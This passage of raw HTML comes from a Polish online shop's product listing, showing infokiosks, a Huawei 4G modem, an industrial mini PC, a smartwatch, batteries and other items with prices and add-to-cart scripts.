onclick="if(sprawdzFormularz('18') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('18','0') == 1){ return false; };"><input type="hidden" id="limit_18" name="limit_18" value="0"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=18"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p35,uklad-chlodzaco-grzejacy-i-higroskopijny-stitio.html"><img alt="Układ chłodząco-grzejący i higroskopijny Stitio" title="Układ chłodząco-grzejący i higroskopijny Stitio" src="galerie/u/uklad-chlodzaco-grzejacy_32_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p35,uklad-chlodzaco-grzejacy-i-higroskopijny-stitio.html">Układ chłodząco-grzejący i higroskopijny Stitio</a>   </div><div class="kop">Okład elktroniczny do kontroli warunków pracy elektroniki, posiada dodatkowe funkcje (zapytaj nas o jego możliwości), standardowo: kontroler+czujnik temp. i wilgoci+grzałka+wentylator - bez potrzeby instalowania opóźniacza czasowego (dodatkowa oszczędność!).</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_35"><span class="pogrubienie">549,00 zł z VAT</span><br><strike>813,01 zł</strike><br><span class="kolor-12">446,34 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="35" src="img/koszyk.gif" onclick="if(sprawdzFormularz('35') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('35','0') == 1){ return false; };"><input type="hidden" id="limit_35" name="limit_35" value="10"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=35"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p4527,huawei-e3372-usb-stick-microsd-4g-lte-150mbps-darmowa-dostawa.html"><img alt="Huawei E3372 USB Stick microSD (4G/LTE) 150Mbps + darmowa dostawa" title="Huawei E3372 USB Stick microSD (4G/LTE) 150Mbps + darmowa dostawa" src="galerie/h/huawei-e3372-usb-stick-m_5687_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4527,huawei-e3372-usb-stick-microsd-4g-lte-150mbps-darmowa-dostawa.html">Huawei E3372 USB Stick microSD (4G/LTE) 150Mbps + darmowa dostawa</a>   </div><div class="kop">Modem zewnętrzny 4G
Standard: LTE, GSM, UMTS, EDGE, GPRS, HSPA+/HSPA
Częstotliwość: 800/850/1800/1900 MHz
Prędkość transmisji: 150 Mb/s (LTE)
Transmisja 3G: LTE: 800/900/1800/2100/2600 MHz, UMTS: 900/2100 MHz, GSM: 850/900/1800/1900 MHz
Antena: Wbudowana</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=62">Huawei</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4527"><span class="pogrubienie">160,00 zł z VAT</span><br><strike>162,60 zł</strike><br><span class="kolor-12">130,08 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4527" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4527') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4527','0') == 1){ return false; };"><input type="hidden" id="limit_4527" name="limit_4527" value="-9"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4527"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p4533,mini-pc-przemyslowy-komputer-w-aluminiowej-obudowie-intel-n2810-dual-core-2-0ghz-4gb-ram-60gb-ssd-2xrs232-2xrj45-wi-fi.html"><img alt="Mini PC (przemysłowy) komputer w aluminiowej obudowie Intel N2810 Dual Core 2.0GHz, 4Gb RAM, 60Gb SSD, 2xRS232, 2xRJ45, Wi-fi" title="Mini PC (przemysłowy) komputer w aluminiowej obudowie Intel N2810 Dual Core 2.0GHz, 4Gb RAM, 60Gb SSD, 2xRS232, 2xRJ45, Wi-fi" src="galerie/m/mini-pc-przemyslowy-komp_5699_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4533,mini-pc-przemyslowy-komputer-w-aluminiowej-obudowie-intel-n2810-dual-core-2-0ghz-4gb-ram-60gb-ssd-2xrs232-2xrj45-wi-fi.html">Mini PC (przemysłowy) komputer w aluminiowej obudowie Intel N2810 Dual Core 2.0GHz, 4Gb RAM, 60Gb SSD, 2xRS232, 2xRJ45, Wi-fi</a>   </div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4533"><span class="pogrubienie">1 200,00 zł z VAT</span><br>975,61 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4533" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4533') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4533','0') == 1){ return false; };"><input type="hidden" id="limit_4533" name="limit_4533" value="1"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4533"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5228,kiosk-multimedialny-totem-stand-b-24-75-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Kiosk multimedialny Totem Stand B 24-75&quot; - konfiguracja i cena do ustalenia u sprzedawcy!" title="Kiosk multimedialny Totem Stand B 24-75&quot; - konfiguracja i cena do ustalenia u sprzedawcy!" src="galerie/k/kiosk-multimedialny-tote_6286_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5228,kiosk-multimedialny-totem-stand-b-24-75-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Kiosk multimedialny Totem Stand B 24-75" - konfiguracja i cena do ustalenia u sprzedawcy!</a>   </div><div class="kop">Stand ABC to model pionowego infokiosku wielkoformatowego. Prosta stylistyka i smukła konstrukcja sprawia, że z powodzeniem można wpasować go w dowolne otoczenie. Dzięki znacznej powierzchni panelu frontowego możliwe jest umieszczanie logotypów i atrakcyjnej grafiki, co znacząco urozmaici przekaz. Stand ABC sprawdzi się wszędzie tam, gdzie ważny jest duży format wyświetlanych treści. System wentylacyjny zapewnia utrzymanie odpowiedniej temperatury dla pracy.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=104">4electronic</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5228"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5228" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5228') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5228','0') == 1){ return false; };"><input type="hidden" id="limit_5228" name="limit_5228" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5228"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p5236,infokiosk-webi-wall-model-hangbox-d-wiszacy-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-19-do-55-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi Wall model: HangBox D (wiszący) monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 19&quot; do 55&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi Wall model: HangBox D (wiszący) monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 19&quot; do 55&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-wall-mode_6299_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5236,infokiosk-webi-wall-model-hangbox-d-wiszacy-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-19-do-55-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi Wall model: HangBox D (wiszący) monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 55") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: HangBox wiszący monitor dotykowy (opcja monitor dotykowy od 19" do 75") - cena do ustalenia u sprzedawcy !!! zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5236"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5236" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5236') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5236','0') == 1){ return false; };"><input type="hidden" id="limit_5236" name="limit_5236" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5236"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p4552,gietarka-termiczna-do-plexi-i-innych-tworzyw-sztucznych-1m-promocja-cenowa.html"><img alt="Giętarka termiczna do plexi i innych tworzyw sztucznych 1m PROMOCJA CENOWA!" title="Giętarka termiczna do plexi i innych tworzyw sztucznych 1m PROMOCJA CENOWA!" src="galerie/g/gietarka-grzalkowa-do-pl_5752_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4552,gietarka-termiczna-do-plexi-i-innych-tworzyw-sztucznych-1m-promocja-cenowa.html">Giętarka termiczna do plexi i innych tworzyw sztucznych 1m PROMOCJA CENOWA!</a> <span class="nowosc">NOWOŚĆ!</span>  </div><div class="kop">Giętarka termiczna. Urządzenie idealne dla producentów gadżetów z plexi lub innych giętych termicznie tworzyw sztucznych. agencji reklamowych małych i średnich, długość grzania: 1 metr, pozwala na zaginanie dłuższych elementów lub wielu krótszych na raz.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=43">Webicon Poland</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4552"><span class="pogrubienie">3 075,00 zł z VAT</span><br><strike>5 284,55 zł</strike><br><span class="kolor-12">2 500,00 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4552" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4552') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4552','0') == 1){ return false; };"><input type="hidden" id="limit_4552" name="limit_4552" value="50"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4552"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p3210,smart-watch-zegarek-u8-bialy-android-ios.html"><img alt="Smart Watch Zegarek U8 biały Android/IOS" title="Smart Watch Zegarek U8 biały Android/IOS" src="galerie/k/kopia-smart-watch-zegare_4934_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3210,smart-watch-zegarek-u8-bialy-android-ios.html">Smart Watch Zegarek U8 biały Android/IOS</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Zegarek dla aktywnych, dla ludzi którzy umieją korzystać z technologii dla swojej przyjemności, nie chcą rezygnować ze swojej muzyki, kontaktów z przyjaciółmi, chcą móc zrobić okazjonalne zdjęcie w nagłej sytuacji itd., to także potrzebna rzecz dla tych którzy nie mają czasu i muszą mieć wszystko pod stałą kontrolą lub po prostu to lubią. Stałe połączenie z twoim smatfonem i wszystkie funkcje w "zasięgu ręki", niezależnie czy biegasz, wędrujesz, lub jedziesz samochodem lub w czasie ćwiczeń.</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3210"><span class="pogrubienie">77,00 zł z VAT</span><br><strike>235,77 zł</strike><br><span class="kolor-12">62,60 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3210" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3210') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3210','0') == 1){ return false; };"><input type="hidden" id="limit_3210" name="limit_3210" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3210"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5235,infokiosk-webi-model-totem-legs-monitor-dotykowy-24-32-42-43-84-opcja-inne-monitory-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: Totem Legs monitor dotykowy 24&quot;, 32&quot;, 42&quot;, 43&quot; - 84&quot; (opcja: inne monitory) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: Totem Legs monitor dotykowy 24&quot;, 32&quot;, 42&quot;, 43&quot; - 84&quot; (opcja: inne monitory) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-tot_6296_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5235,infokiosk-webi-model-totem-legs-monitor-dotykowy-24-32-42-43-84-opcja-inne-monitory-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: Totem Legs monitor dotykowy 24", 32", 42", 43" - 84" (opcja: inne monitory) - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: TotemS monitor dotykowy LCD 32"-42" (opcja monitor dotykowy od 24" do 55") - cena do ustalenia u sprzedawcy !!! zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=104">4electronic</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5235"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5235" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5235') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5235','0') == 1){ return false; };"><input type="hidden" id="limit_5235" name="limit_5235" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5235"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p1685,akumulator-zelowy-mk-battery-8gu-12v-31ah.html"><img alt="Akumulator żelowy Mk Battery 8GU 12V - 31Ah" title="Akumulator żelowy Mk Battery 8GU 12V - 31Ah" src="galerie/e/e036569b80e9cd672d243b0d016d530421859_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p1685,akumulator-zelowy-mk-battery-8gu-12v-31ah.html">Akumulator żelowy Mk Battery 8GU 12V - 31Ah</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Sprawdzają się w trudnych warunkach atmosferycznych (-40oCdo +60oC) i urządzeniach wymagających akumulatora odpornego na głębokie rozładowania. Stosowane w małej trakcji, przenośnych urządzeniach łączności, wózkach inwalidzkich </div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=65">MK Powered</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_1685"><span class="pogrubienie">680,00 zł z VAT</span><br><strike>552,85 zł</strike><br><span class="kolor-12">552,85 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="1685" src="img/koszyk.gif" onclick="if(sprawdzFormularz('1685') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('1685','0') == 1){ return false; };"><input type="hidden" id="limit_1685" name="limit_1685" value="20"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=1685"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p19,goliath-usb-hd-protector-ochrona-dysku-i-danych-komputera-przed-uzytkownikami.html"><img alt="Goliath USB HD Protector (ochrona dysku i danych komputera przed użytkownikami)" title="Goliath USB HD Protector (ochrona dysku i danych komputera przed użytkownikami)" src="galerie/g/goliath-usb-hd-protector_14_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p19,goliath-usb-hd-protector-ochrona-dysku-i-danych-komputera-przed-uzytkownikami.html">Goliath USB HD Protector (ochrona dysku i danych komputera przed użytkownikami)</a>   </div><div class="kop">to nowoczesne rozwiązanie programowe dedykowane do ochrony danych na dyskach twardych komputerów, także przenośnych, Goliath USB HD Protector zabezpiecza dane na dysku twardym przed niechcianymi i niekontrolowanymi zmianami</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=61">Goliath</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_19"><span class="pogrubienie">250,00 zł z VAT</span><br><strike>243,90 zł</strike><br><span class="kolor-12">203,25 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="19" src="img/koszyk.gif" onclick="if(sprawdzFormularz('19') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('19','0') == 1){ return false; };"><input type="hidden" id="limit_19" name="limit_19" value="0"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=19"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p3223,lawka-szatniowa-z-polka-siedzisko-listwy-1000-mm-dostawa-gratis.html"><img alt="Ławka szatniowa z półką, siedzisko - listwy, 1000 mm - dostawa gratis!" title="Ławka szatniowa z półką, siedzisko - listwy, 1000 mm - dostawa gratis!" src="galerie/l/lawka-szatniowa-z-polka_4014_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3223,lawka-szatniowa-z-polka-siedzisko-listwy-1000-mm-dostawa-gratis.html">Ławka szatniowa z półką, siedzisko - listwy, 1000 mm - dostawa gratis!</a>   </div><div class="kop">ławki przeznaczone do szatni, obiektów sportowych, sal gimnastycznych</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3223"><span class="pogrubienie">399,00 zł z VAT</span><br><strike>345,53 zł</strike><br><span class="kolor-12">324,39 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3223" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3223') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3223','0') == 1){ return false; };"><input type="hidden" id="limit_3223" name="limit_3223" value="1000"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3223"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5231,infokiosk-next-as-pochylony-monitor-dotykowy-opcja-monitor-dotykowy-od-17-do-27-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Next As pochylony monitor dotykowy (opcja monitor dotykowy od 17&quot; do 27&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Next As pochylony monitor dotykowy (opcja monitor dotykowy od 17&quot; do 27&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/k/kopia-infokiosk-nexto-po_3974_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5231,infokiosk-next-as-pochylony-monitor-dotykowy-opcja-monitor-dotykowy-od-17-do-27-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Next As pochylony monitor dotykowy (opcja monitor dotykowy od 17" do 27") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: Next pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 22") - zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5231"><span class="pogrubienie">1,00 zł z VAT</span><br>0,81 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5231" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5231') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5231','0') == 1){ return false; };"><input type="hidden" id="limit_5231" name="limit_5231" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5231"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p5232,kiosk-multimedialny-zeta-24-75-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Kiosk multimedialny Zeta 24-75&quot; - konfiguracja i cena do ustalenia u sprzedawcy!" title="Kiosk multimedialny Zeta 24-75&quot; - konfiguracja i cena do ustalenia u sprzedawcy!" src="galerie/k/kiosk-multimedialny-zeta_6293_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5232,kiosk-multimedialny-zeta-24-75-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Kiosk multimedialny Zeta 24-75" - konfiguracja i cena do ustalenia u sprzedawcy!</a>   </div><div class="kop">Prostota formy Zeta to jego największy atut. Każde wnętrze, niezależnie czy jest to galeria handlowa czy hall hotelu, dzięki elegancji i prostocie Zeta może tylko zyskać. Z drugiej strony nietuzinkowa estetyka tego modelu również świetnie sprawdza się w przestrzeniach biurowych, pobudzając swoim futurystycznym kształtem do kreatywnego myślenia i podejmowania nowych wyzwań. Z tego względu Diamont świetnie się sprawdza w miejscach, w których mamy do czynienia z przepływami ludzi.</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5232"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5232" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5232') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5232','0') == 1){ return false; };"><input type="hidden" id="limit_5232" name="limit_5232" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5232"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p36,zestaw-obserwacyjny-przenosny-kamera-podwodna-cam-30-1500-z-monitorem-i-walizka-50m.html"><img alt="ZESTAW OBSERWACYJNY PRZENOŚNY Kamera podwodna Cam 30-1500 z monitorem i walizką 50m" title="ZESTAW OBSERWACYJNY PRZENOŚNY Kamera podwodna Cam 30-1500 z monitorem i walizką 50m" src="galerie/z/zestaw-obserwacyjny-prze_34_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p36,zestaw-obserwacyjny-przenosny-kamera-podwodna-cam-30-1500-z-monitorem-i-walizka-50m.html">ZESTAW OBSERWACYJNY PRZENOŚNY Kamera podwodna Cam 30-1500 z monitorem i walizką 50m</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Podwodna kamera dla odkrywców głębin do 50m, wędkarzy i profesjonalistów. 7 calowy kolorowy monitor LCD HD zapewnia doskonały obraz; wbudowana regulacja podczerwonych świateł; regulowany kontrast i jasność; z walizka do zapakowania wszystkiego!</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_36"><span class="pogrubienie">1 370,00 zł z VAT</span><br><strike>1 430,89 zł</strike><br><span class="kolor-12">1 113,82 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="36" src="img/koszyk.gif" onclick="if(sprawdzFormularz('36') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('36','0') == 1){ return false; };"><input type="hidden" id="limit_36" name="limit_36" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=36"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p25,infokiosk-webi-model-nexter-pochylony-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-19-do-26-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: Nexter pochylony monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 19&quot; do 26&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: Nexter pochylony monitor dotykowy LCD 19&quot; (opcja monitor dotykowy od 19&quot; do 26&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-nex_21_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p25,infokiosk-webi-model-nexter-pochylony-monitor-dotykowy-lcd-19-opcja-monitor-dotykowy-od-19-do-26-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: Nexter pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 26") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: Nexter pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 26") - zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_25"><span class="pogrubienie">1,00 zł z VAT</span><br>0,81 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="25" src="img/koszyk.gif" onclick="if(sprawdzFormularz('25') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('25','0') == 1){ return false; };"><input type="hidden" id="limit_25" name="limit_25" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=25"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p3230,tablice-informacyjne-i-wynikow-rozne-formaty-i-rodzaje-wewnetrzne-i-zewnetrzne-zapytaj-o-cene-bedziesz-mile-zaskoczony.html"><img alt="Tablice informacyjne i wyników, różne formaty i rodzaje, wewnętrzne i zewnętrzne - zapytaj o cenę! będziesz mile zaskoczony" title="Tablice informacyjne i wyników, różne formaty i rodzaje, wewnętrzne i zewnętrzne - zapytaj o cenę! będziesz mile zaskoczony" src="galerie/t/tablice-informacyjne-i-w_4026_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3230,tablice-informacyjne-i-wynikow-rozne-formaty-i-rodzaje-wewnetrzne-i-zewnetrzne-zapytaj-o-cene-bedziesz-mile-zaskoczony.html">Tablice informacyjne i wyników, różne formaty i rodzaje, wewnętrzne i zewnętrzne - zapytaj o cenę! będziesz mile zaskoczony</a> <span class="nowosc">NOWOŚĆ!</span> <span class="bestseller">BESTSELLER</span> </div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3230"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3230" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3230') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3230','0') == 1){ return false; };"><input type="hidden" id="limit_3230" name="limit_3230" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3230"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a 